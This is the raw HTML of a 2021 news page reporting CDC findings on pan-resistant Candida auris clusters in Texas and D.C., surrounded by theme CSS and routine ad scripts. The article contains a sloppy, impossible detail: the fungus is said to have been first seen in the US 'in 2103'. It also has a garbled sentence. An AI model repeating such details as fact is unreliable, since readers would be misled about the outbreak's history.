                    <div id="tdi_50_c70" class="tdc-zone"><div class="tdc_zone tdi_51_cc6  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_51_cc6{
                    min-height: 0;
                }
</style><div id="tdi_52_199" class="tdc-row"><div class="vc_row tdi_53_9dd  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53_9dd{
                    min-height: 0;
                }.tdi_53_9dd,
				.tdi_53_9dd .tdc-columns{
				    display: block;
				}.tdi_53_9dd .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53_9dd{
margin-top:50px !important;
margin-bottom:50px !important;
}

.tdi_53_9dd .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_9dd{
margin-top:30px !important;
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_55_938  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55_938{
                    vertical-align: baseline;
                }.tdi_55_938 .wpb_wrapper,
				.tdi_55_938 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55_938 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_55_938 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_56_ff8 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56_ff8" >
<style>

/* inline tdc_css att */

.tdi_56_ff8{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_56_ff8 .tdb-entry-category{
					padding: 8px 14px 6px;
				
					margin: 0 15px 0 0;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_56_ff8 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #1342f3 !important;
				}.tdi_56_ff8 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_56_ff8 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Raleway !important;font-size:16px !important;
				}.td-theme-wrap .tdi_56_ff8{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_ff8 .tdb-entry-category{
					padding: 6px 12px;
				
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_56_ff8 .tdb-cat-text{
					font-family:Raleway !important;font-size:14px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://periodicaltoday.com/health/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Health</a><a class="tdb-entry-category" href="https://periodicaltoday.com/news/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>News</a></div></div><div class="td_block_wrap tdb_title tdi_57_83a tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_83a" >
<style>

/* inline tdc_css att */

.tdi_57_83a{
margin-top:30px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_57_83a .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_57_83a .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_57_83a{
					text-align: left;
				}.tdi_57_83a .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_57_83a .tdb-title-text{
					font-family:Teko !important;font-size:70px !important;line-height:1 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_83a .tdb-title-text{
					font-family:Teko !important;font-size:55px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_83a .tdb-title-text{
					font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Superbug Fungus outbreak in 2 states reported by the CDC!</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_60_d31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_d31{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60_d31,
				.tdi_60_d31 .tdc-inner-columns{
				    display: block;
				}.tdi_60_d31 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60_d31{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_60_d31 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_62_d7d  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_d7d{
                    vertical-align: baseline;
                }.tdi_62_d7d .wpb_wrapper,
				.tdi_62_d7d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_d7d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62_d7d{
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_63_ff7 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63_ff7" >
<style>

/* inline tdc_css att */

.tdi_63_ff7{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_63_ff7{
                    display: inline-block;
                
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_63_ff7 i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
					color: #000000;
				}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2021-07-24T17:07:12+00:00">July 24, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_64_828 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_64_828" >
<style>

/* inline tdc_css att */

.tdi_64_828{
margin-bottom:0px !important;
margin-left:10px !important;
padding-left:10px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

</style>
<style>
/* custom css */
.tdi_64_828{
                    display: inline-block;
                }.tdi_64_828 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_64_828 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_64_828 .tdb-author-by{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_828 .tdb-author-name{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_828 .tdb-author-name:hover{
					color: #1342f3;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/21c89395efddeba714cdce60a815cf0d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/21c89395efddeba714cdce60a815cf0d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_65_931 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_931" >
<style>
/* custom css */
.tdi_65_931 .tdb-featured-image-bg{
                    background: url('https://periodicaltoday.com/wp-content/uploads/2021/07/superbug-fungus-dallas-hp.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 700px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_65_931 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_65_931 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_931 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65_931 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_66_16b td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_66_16b" >
<style>

/* inline tdc_css att */

.tdi_66_16b{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.tdi_66_16b,
                .tdi_66_16b > p{
			        font-family:Raleway !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_66_16b h1{
			        font-family:Teko !important;font-size:50px !important;
		        }.tdi_66_16b h2{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_16b h3{
			        font-family:Raleway !important;font-size:30px !important;
		        }.tdi_66_16b h4{
			        font-family:Raleway !important;
		        }.tdi_66_16b h5{
			        font-family:Raleway !important;
		        }.tdi_66_16b h6{
			        font-family:Raleway !important;
		        }.tdi_66_16b li{
			        font-family:Raleway !important;
		        }.tdi_66_16b .tdb-block-inner blockquote p{
			        font-family:Teko !important;font-size:26px !important;font-style:normal !important;font-weight:500 !important;text-transform:none !important;
		        }.tdi_66_16b .wp-caption-text,
				.tdi_66_16b figcaption{
			        font-family:Raleway !important;
		        
			        color: #1342f3;
		        }.tdi_66_16b,
				.tdi_66_16b p{
			        color: #000000;
		        }.tdi_66_16b a{
			        color: #1342f3;
		        }.tdi_66_16b a:hover{
			        color: #000000;
		        }.tdi_66_16b .page-nav a,
				.tdi_66_16b .page-nav span,
				.tdi_66_16b .page-nav > div{
					font-family:Raleway !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_66_16b h1{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_16b h2{
			        font-family:Teko !important;font-size:35px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>The Centers for Disease Control and Prevention reported outbreak of drug resistant superbug fungus among patients and healthcare providers in Texas and Washington, D.C.</p>
<p>As told by CDC, Superbug Fungus, scientifically known as “Candida auris”, primarily attacks the people with weakened immune systems. According to the health organization, evidence suggests the cases of Superbug fungus involved person-to-person transmission, which would be a first for the U.S.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p>Dr. Meghan Lyman of the CDC, and the author of the report, said in a statement, “This is the first time we’ve seen clusters of pan-resistant C. auris, which suggests spread within U.S. healthcare facilities. While we’ve only seen a small number of cases, it’s likely that there are more cases not being identified,” Lyman continued, “So we are urging healthcare facilities to take proactive steps to identify and prevent spread of this fungus so that it does not gain a foothold in their patient population.”</p>
<p>The Dallas area hospitals and a Texas nursing home have reported 123 cases of superbug from January to April. As per the CDC officials, three of the five patients, who did not respond to treatment died, including two in Texas and one in DC.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>The infection was, which was first seen in the USA in 2103, is gradually spreading across the country. Apart from Texas and Washington, cases have been reported in New York, New Jersey, Florida, Illinois, Massachusetts, California, Indiana and several other states.</p>
<p>The CDC data states that the fungus started spreading in the US in 2015, recording a 318 percent rise in cases by 2018, when compared to the average number reported from 2015 to 2017. In 2019, around 587 cases of superbug were reported throughout the US. According to the CDC, up to 60 percent of people infected by Candida auris have died, but they also had serious illnesses that contributed to the cause of deaths.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>The major symptoms of this infection are that it brings fever and chills. The fungus can lead to wound infections or bloodstream infections, which can be also turn fatal.</p>
<p>The report also stated that the “data are lacking” about how to deal with the fungus which is resistant to all current drugs. &#8220;Surveillance, public health reporting, and infection control measures are critical to containing further spread,&#8221; the report said.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<footer class="author-bio-section" >
<div class="author-flex">
<div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div>
<div class="author-info">
<div class="author-name"><strong>admin</strong></div>
<p class="author-bio">
</div></div>
<div class="authorbox-social-icons"> <a href="mailto:Robert@chitthi.in" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div>
</footer>
<!-- AI CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_68_53c td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_53c" >
<style>

/* inline tdc_css att */

.tdi_68_53c{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_68_53c .td-post-sharing,
				.tdi_68_53c .tdb-share-classic{
					text-align: center;
				}.tdi_68_53c .td-social-share-text{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_53c .td-social-network{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_53c .td-social-expand-tabs-icon,
				.tdi_68_53c .td-icon-share{
					color: #ffffff;
				}.tdi_68_53c .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_68_53c .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_68_53c .td-social-share-text,
				.tdi_68_53c .td-social-handler{
					background-color: #000000;
				}.tdi_68_53c .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_53c .td-social-handler{
					border-color: #000000;
				}.tdi_68_53c .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_53c .td-social-network .td-social-but-icon i{
					color: #ffffff;
				}.tdi_68_53c .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_68_53c .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_68_53c .td-ps-bg .td-social-network div,
				.tdi_68_53c .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_68_53c .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_68_53c .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_68_53c .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_53c .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_53c .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_53c .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_53c .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}
</style><div id="tdi_68_53c" class="td-post-sharing tdb-block td-ps-border td-ps-border-colored td-ps-icon-bg td-ps-text-color td-post-sharing-style20 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperiodicaltoday.com%2Fsuperbug-fungus-outbreak-in-2-states-reported-by-the-cdc%2F" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Superbug+Fungus+outbreak+in+2+states+reported+by+the+CDC%21&amp;url=https%3A%2F%2Fperiodicaltoday.com%2Fsuperbug-fungus-outbreak-in-2-states-reported-by-the-cdc%2F&amp;via=Periodical+Today" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://periodicaltoday.com/superbug-fungus-outbreak-in-2-states-reported-by-the-cdc/&amp;media=https://periodicaltoday.com/wp-content/uploads/2021/07/superbug-fungus-dallas-hp.jpg&amp;description=Superbug+Fungus+outbreak+in+2+states+reported+by+the+CDC%21" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Superbug+Fungus+outbreak+in+2+states+reported+by+the+CDC%21 %0A%0A https://periodicaltoday.com/superbug-fungus-outbreak-in-2-states-reported-by-the-cdc/" data-wpel-link="internal">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_68_53c">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_related tdi_69_c81 td_with_ajax_pagination td-pb-border-top td_block_template_3 tdb-single-related-posts"  data-td-block-uid="tdi_69_c81" >
<style>
/* custom css */
.tdi_69_c81 .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_69_c81 .entry-thumb{
					background-position: center 50%;
				}.tdi_69_c81 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_69_c81 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_69_c81 .td-module-meta-info{
					padding: 20px 15px 15px 15px;
				
					border-color: #eaeaea;
				
					background-color: #e2e2e2;
				}.tdi_69_c81 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #000000;
				}.tdi_69_c81 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_69_c81 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_c81 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_69_c81 .td-post-vid-time{
					display: block;
				}.tdi_69_c81 .td-post-category{
					margin: 0 0 15px 0;
				
					padding: 5px 10px 4px;
				
					display: inline-block;
				
					background-color: #1342f3;
				
					color: #ffffff;
				
					font-family:Raleway !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69_c81 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69_c81 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_69_c81 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_69_c81 .td-read-more{
					display: none;
				}.tdi_69_c81 .td-post-author-name{
					display: none;
				}.tdi_69_c81 .td-post-date,
				.tdi_69_c81 .td-post-author-name span{
					display: none;
				}.tdi_69_c81 .td-module-comments{
					display: none;
				}.tdi_69_c81 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_69_c81 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_c81 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_69_c81 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_69_c81 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_69_c81 .entry-title{
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_c81 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_69_c81 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_69_c81 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_c81 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_c81 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_c81 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_c81 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_c81 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_c81 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_c81 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_c81 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_c81 .td-module-meta-info{
					padding: 20px 10px 15px 10px;
				}.tdi_69_c81 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_c81 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_c81 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_c81 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_c81 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_c81 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_c81 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_69_c81 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_c81 .td-post-category{
					font-family:Raleway !important;font-size:9px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_69_c81 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_c81 .td-module-meta-info{
					padding: 20px 15px 20px 15px;
				}.tdi_69_c81 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_c81 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_69_c81 .td-module-container:before{
					bottom: -0px;
				}.tdi_69_c81 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_c81 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_c81 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_c81 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_69_c81 = new tdBlock();
block_tdi_69_c81.id = "tdi_69_c81";
block_tdi_69_c81.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","meta_bg":"#e2e2e2","title_txt":"#000000","block_template_id":"td_block_template_3","custom_title":"","image_size":"td_1920x0","image_height":"150","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHggMTVweCAxNXB4IiwicG9ydHJhaXQiOiIyMHB4IDEwcHggMTVweCAxMHB4IiwicGhvbmUiOiIyMHB4IDE1cHggMjBweCAxNXB4In0=","f_title_font_family":"507","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","modules_category_spacing":"0 0 15px 0","f_cat_font_family":"507","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_cat_font_spacing":"1","cat_bg":"#1342f3","cat_bg_hover":"#ffffff","cat_txt_hover":"#000000","cat_txt":"#ffffff","f_cat_font_line_height":"1","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","modules_category_padding":"eyJhbGwiOiI1cHggMTBweCA0cHgiLCJwb3J0cmFpdCI6IjVweCAxMHB4IDRweCJ9","title_txt_hover":"#1342f3","all_modules_space":"eyJwaG9uZSI6IjAifQ==","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":43037,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 